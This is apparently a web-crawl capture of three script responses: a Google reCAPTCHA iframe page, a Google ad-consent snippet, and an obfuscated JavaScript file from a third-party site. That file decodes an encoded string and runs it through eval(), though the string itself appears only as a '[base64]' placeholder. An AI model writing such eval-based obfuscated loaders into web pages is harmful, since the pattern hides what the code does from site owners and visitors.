

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="otduXIZFkzXVQIrdNU-H4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768438882518');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1600
content:
var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"MHWQLSqCn",43,6,47))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWZdETuE3JSpFd4W_x9hydPyfA8jiTKAHuYfgXGZSLWuTViCVibuvnJBrcN6qakb2BMXdKuT7xGsR3yUDNDKAP1qgfv7GwzjKld34bH48eFRSiYk_scWdxfMbIgsTyox7q4edBYz7Ehcfll1W9D9arFjuq5luNn0Is02NNiJzGiOfhogTxg3gWW6A==/_/adtext2./msnads1._ad.php?_AdvertsImgs//popundr.
body_size: -1293
content:
window['b6f23d27-e2ce-4da9-bfc5-6cfc5eb4e03b'] = true;